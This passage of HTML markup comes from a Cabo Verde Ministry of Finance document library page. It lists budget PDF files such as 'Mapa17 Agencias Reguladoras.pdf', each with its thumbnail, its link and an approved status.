		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa17+Agencias+Reguladoras.pdf/cf2b37ed-9bc7-9631-b8b2-d06dcfdaf17b?version=1.0&t=1571394658478&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482754?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa17 Agencias Reguladoras.pdf" > Mapa17 Agencias Reguladoras.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.13 MSSS1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482742" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.13+MSSS1.pdf/4beb0c97-3c46-5416-d63c-6dbab0bf3b13?version=1.0&t=1571394658354&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.13+MSSS1.pdf/4beb0c97-3c46-5416-d63c-6dbab0bf3b13?version=1.0&t=1571394658354&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.13 MSSS1.pdf" > Mapa4.13 MSSS1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482730" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.1.pdf/b6b1da5d-97f7-1626-a22b-45326817bbe9?version=1.0&t=1571394658238&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.1.pdf/b6b1da5d-97f7-1626-a22b-45326817bbe9?version=1.0&t=1571394658238&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa2.1.pdf" > Mapa2.1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.40 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482718" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.40+MIOTH.pdf/acd2898c-7235-3cb6-4341-db672cd5f540?version=1.0&t=1571394658135&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482718?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.40+MIOTH.pdf/acd2898c-7235-3cb6-4341-db672cd5f540?version=1.0&t=1571394658135&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482718?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.40 MIOTH.pdf" > Mapa15.40 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.7 MAPMIR.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482706" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.7+MAPMIR.pdf/5dbd856d-1a89-a3b2-7d2d-96faf62cad7e?version=1.0&t=1571394658011&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.7+MAPMIR.pdf/5dbd856d-1a89-a3b2-7d2d-96faf62cad7e?version=1.0&t=1571394658011&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.7 MAPMIR.pdf" > Mapa15.7 MAPMIR.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.35 MFIS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482694" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.35+MFIS+Total.pdf/0938dcfa-6604-51a0-e69c-b9f7e8338dd7?version=1.0&t=1571394657895&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.35+MFIS+Total.pdf/0938dcfa-6604-51a0-e69c-b9f7e8338dd7?version=1.0&t=1571394657895&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.35 MFIS Total.pdf" > Mapa15.35 MFIS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.7 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482682" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.7+MICE.pdf/8c7f8d1f-58bd-d222-1aa3-ca144c49eee4?version=1.0&t=1571394657675&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.7+MICE.pdf/8c7f8d1f-58bd-d222-1aa3-ca144c49eee4?version=1.0&t=1571394657675&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.7 MICE.pdf" > Mapa4.7 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482670" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.16+Total.pdf/3fbed794-ee83-6d7c-5f30-6b9a2042b7fb?version=1.0&t=1571394657564&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.16+Total.pdf/3fbed794-ee83-6d7c-5f30-6b9a2042b7fb?version=1.0&t=1571394657564&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5.16 Total.pdf" > Mapa5.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482658" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.1+MF.pdf/e1a29460-805b-09cc-e87f-e15b2b6bd170?version=1.0&t=1571394657402&documentThumbnail=1')">
